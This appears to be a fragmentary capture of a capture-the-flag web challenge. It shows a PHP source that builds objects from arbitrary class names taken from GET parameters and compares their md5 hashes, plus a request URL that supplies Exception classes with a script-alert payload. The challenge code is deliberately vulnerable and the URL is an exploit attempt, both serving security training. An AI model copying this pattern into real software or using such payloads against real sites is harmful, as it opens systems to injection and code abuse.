 10.10.30.13:32888/?class2=Exception&b=<script>alert('1')</script>&class1=Exce
攻防世界 (1条消息) CSDN - 专... 在线工具 - Bugku CTF 西电 CTF 终端 BUUCTF在线评测 NSSCTF - SWPU NS... C
<?php
highlight_file(__FILE__);
//hint.php
foreach ($_GET as $value) {
if(preg_match("/flag/",$value)){
die("不可以看flag啦，阿sir");
}
}
$a = new $_GET['class1']($_GET['a']);$b = new $_GET['class2']($_GET['b']);
if ($a !== $b and md5($a)===md5($b))
{
echo new $_GET['class3']($_GET['c']);
}
PD9waHAKZWNobyAibm8gaGludCI7CmNsYXNzIGJsdWUKewogICAgcHVibGljICRiMTsKICAgIHB1YmxpYyAk